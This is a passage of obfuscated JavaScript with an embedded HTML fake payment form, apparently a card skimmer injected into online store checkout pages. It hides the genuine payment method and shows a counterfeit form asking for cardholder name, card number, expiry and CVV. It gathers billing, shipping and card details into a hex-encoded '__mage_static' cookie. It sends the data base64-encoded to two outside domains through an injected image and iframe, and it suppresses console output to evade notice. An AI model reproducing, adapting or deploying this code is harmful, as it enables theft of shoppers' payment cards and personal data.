0<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20i